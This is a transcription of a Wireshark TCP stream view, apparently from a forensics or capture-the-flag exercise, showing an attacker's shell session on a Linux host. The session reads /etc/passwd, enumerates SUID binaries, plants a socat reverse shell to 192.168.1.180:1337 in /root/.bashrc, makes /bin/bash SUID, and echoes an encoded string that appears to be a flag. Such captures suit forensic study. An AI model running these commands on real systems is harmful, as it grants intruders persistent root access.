 Wireshark · Follow TCP Stream (tcp.stream eq 14) · capture.pcap
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo
"==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null && chmod +s /bin/
bash
ls -lha
total 20K
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 .
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 ..
-rwxrwx--- 1 root root 1.8K Oct  8 00:04 pom.xml
drwxr-xr-x 3 root root 4.0K Oct 10 17:27 src
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 target
Packet 504. 6 client pkts, 7 server pkts, 11 turns. Click to select.
Entire conversation (1,711 bytes) Show data as ASCII Stream 14
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close